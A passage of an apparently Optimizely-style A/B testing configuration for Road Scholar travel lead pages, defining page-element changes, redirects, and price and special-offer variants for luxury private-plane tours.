United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", 